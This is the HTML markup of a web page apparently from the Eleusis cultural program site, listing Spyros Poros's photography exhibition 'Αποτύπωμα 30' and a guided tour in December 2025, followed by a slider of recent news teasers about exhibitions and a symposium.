<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1, Ελευσίνα</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Αποτύπωμα 30</a></h3>
     
    <a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
        <div class="event-meta event-date">08.12.2025—21.12.2025</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1a4526 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="b1a4526" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;b1a4526&quot;,&quot;post_id&quot;:43941,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59206" class="elementor-post elementor-grid-item ecs-post-loop post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia">
				<article data-elementor-type="loop" data-elementor-id="33393" class="elementor elementor-33393 elementor-29947 elementor-location-single post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f15704c elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3f15704c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d0cf753" data-id="7d0cf753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-146ddf36 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="146ddf36" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
							<img src="https://2023eleusis.eu/wp-content/uploads/elementor/thumbs/DSC_0581-scaled-rg8qrp44oonrb9l4m2kwb9et0ler95jaqadqph656w.jpg" title="DSC 0581" alt="DSC 0581" loading="lazy" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fbbffdb elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="fbbffdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-10c848e click-child pointer" data-id="10c848e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e1074 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="49e1074" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1828127657" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8690" id="em-event-1828127657" data-view-id="1828127657">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/"></a>
    <span class="meta-data data-text">Ημερομηνία</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1 , Ελευσίνα </span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Αποτύπωμα 30 | Ξενάγηση από τον δημιουργό</a></h3>
    
    <a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Μία ξεχωριστή περιήγηση - ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Μία ξεχωριστή περιήγηση &#8211; ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/">Άνθρωπος/Κοινωνία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3ab8296c event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="3ab8296c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/" rel="tag">Άνθρωπος/Κοινωνία</a><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</article>
				</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/events/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="34045" class="elementor elementor-34045 elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" >
				3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-10T11:56:14+03:00">10.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Οι ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T17:47:05+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Οι ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" >
				The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T17:38:03+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Οι ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Οι ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/TheInvisibleMapsEU23_05062025-3-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" >
				Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-10T17:48:02+03:00">06.10.2025</time><time class="anwp-pg-updated" datetime="2025-06-10T19:36:09+03:00">06.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Οι ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-05-29T17:42:17+03:00">05.29.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Οι ...			</div>
		
		
	</div>

</div>
